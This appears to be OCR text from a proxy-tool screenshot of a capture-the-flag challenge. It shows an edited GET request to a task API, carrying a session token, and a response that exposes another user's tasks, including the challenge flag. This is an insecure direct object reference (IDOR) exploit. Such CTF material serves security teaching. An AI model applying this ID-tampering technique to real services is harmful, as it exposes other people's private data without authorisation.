 Edited request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /api/tasks/64 HTTP/1.1
2 Host: taskist.pwn.site:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://taskist.pwn.site:1337/dashboard
8 Connection: close
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2NjIsInVzZXJuYW1lIj
oiYWRhbSIsImlhdCI6MTcwOTE0Njc1OX0.848DpBFZ-PVT13aB2wYOI10X5JRRgZphXq8Y_
yVJLqA
10
11
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 348
4 Date: Wed, 28 Feb 2024 19:13:30 GMT
5 Connection: close
6
7 {
"tasks":[
{
"id":1,
"user_id":64,
"date":"2021-11-15",
"task":"ðŸš© flag{Id0rs_1n_4Pi5_ftW_45345} ðŸš©",
"state":"complete"
},
{
"id":2,
"user_id":64,
"date":"2021-11-15",
"task":"move site directory from /app/ to /var/www/",
"state":"incomplete"
},
{
"id":3,
"user_id":64,
"date":"2021-11-15",
"task":"disable task listing for admin",
"state":"incomplete"
}
]
}